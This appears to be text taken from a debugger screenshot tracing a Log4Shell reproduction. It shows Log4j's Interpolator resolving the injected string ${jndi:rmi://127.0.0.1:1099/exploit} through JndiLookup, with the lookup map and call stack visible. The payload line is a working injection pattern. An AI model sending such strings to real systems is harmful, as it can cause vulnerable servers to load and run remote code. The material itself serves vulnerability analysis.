 MessagePatternConverter.java PatternFormatter.java JndiLookup.java JndiManager.java Plugin.java RMILOG.java Interpolator.java StrSubstitutor.java
AbstractConfiguration Match Case Words Regex ? One match
171 */
172 @Override
173 public String lookup(final LogEvent event, String var) { event: "Logger=com.example.demo.RMILOG Level=ERROR Message=${jndi:rmi://127.0.0.1:
174 if (var == null) {
175 return null;
176 }
177
178 final int prefixPos = var.indexOf(PREFIX_SEPARATOR); prefixPos: 4
179 if (prefixPos >= 0) {
180 final String prefix = var.substring(0, prefixPos).toLowerCase(Locale.US); prefix: "jndi"
181 final String name = var.substring(prefixPos + 1); name: "rmi://127.0.0.1:1099/exploit" var: "jndi:rmi://127.0.0.1:1099/exploit" p
182 final StrLookup lookup = strLookupMap.get(prefix); lookup: JndiLookup@1942 strLookupMap: size = 13 prefix: "jndi"
183 if (lookup instanceof ConfigurationAware) { lookup: JndiLookup@1942
184 ((ConfigurationAware) lookup).setConfiguration(configuration);
185 }
186 String value = null;
187 if (lookup != null) {
188 value = event == null ? lookup.lookup(name) : lookup.lookup(event, name);
189 }
190
191 if (value != null) {
192 return value;
Interpolator › lookup()
strLookupMap
strLookupMap = {HashMap@1927} size = 13
"date" -> {DateLookup@1963}
"ctx" -> {ContextMapLookup@1965}
"main" -> {MainMapLookup@1967}
"env" -> {EnvironmentLookup@1969}
"sys" -> {SystemPropertiesLookup@1971}
"sd" -> {StructuredDataLookup@1973}
"java" -> {JavaLookup@1975}
"marker" -> {MarkerLookup@1977}
"jndi" -> {JndiLookup@1942}
"jvmrunargs" -> {JmxRuntimeInputArgumentsLookup@1980}
"map" -> {MapLookup@1982}
"bundle" -> {ResourceBundleLookup@1984}
"log4j" -> {Log4jLookup@1986}
Debug: RMILOG
Debugger
Frames Threads
"main"@1 in group "main": RUNNING
lookup:183, Interpolator (org.apache.logging.log4j.core.lookup)
resolveVariable:1060, StrSubstitutor (org.apache.logging.log4j.core.lookup)
substitute:982, StrSubstitutor (org.apache.logging.log4j.core.lookup)
substitute:878, StrSubstitutor (org.apache.logging.log4j.core.lookup)
replace:433, StrSubstitutor (org.apache.logging.log4j.core.lookup)
Variables Console
this = {Interpolator@1879} "{date, ctx, main, env, sys, sd, java, marker, jndi, jvmrunargs, m
event = {Log4jLogEvent@1855} "Logger=com.example.demo.RMILOG Level=ERROR Mes
var = "jndi:rmi://127.0.0.1:1099/exploit"
prefixPos = 4
prefix = "jndi"
name = "rmi://127.0.0.1:1099/exploit"
lookup = {JndiLookup@1942}